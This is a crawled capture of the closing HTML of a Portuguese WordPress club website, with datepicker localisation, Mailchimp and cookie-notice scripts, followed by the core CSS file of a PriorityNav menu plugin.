<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/clubeogma.pt\/","phone_validation_error":"Please enter a valid phone number."};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.0" id="mailchimp_sf_main_js-js"></script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	
</body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - page NOT cached -->


--- FILE ---
content_type: text/css
request_url: https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.2.0
body_size: 842
content:
/*
 * Core styles for PriorityNav.js
 * These styles are not optional and should always be included
 *
 * Free to use under the MIT License.
 * http://twitter.com/GijsRoge
 */
.priority-nav {
  white-space: nowrap;
  /*
    * Makes sure the menu's are inline-block so they don't take up
    * the entire width of its parent. This will break the plugin.
    */
}

.priority-nav > ul {
  display: inline-block;
}

.priority-nav > ul > li {
  display: inline-block;
}

.priority-nav-has-dropdown .priority-nav__dropdown-toggle {
  position: relative;
}

.priority-nav__wrapper {
  position: relative;
}

.priority-nav__dropdown {
  position: absolute;
  visibility: hidden;
}

.priority-nav__dropdown.show {
  visibility: visible;
}

.priority-nav__dropdown-toggle {
  visibility: hidden;
  position: absolute;
}

.priority-nav-is-visible {
  visibility: visible;
}

.priority-nav-is-hidden {
  visibility: hidden;
}
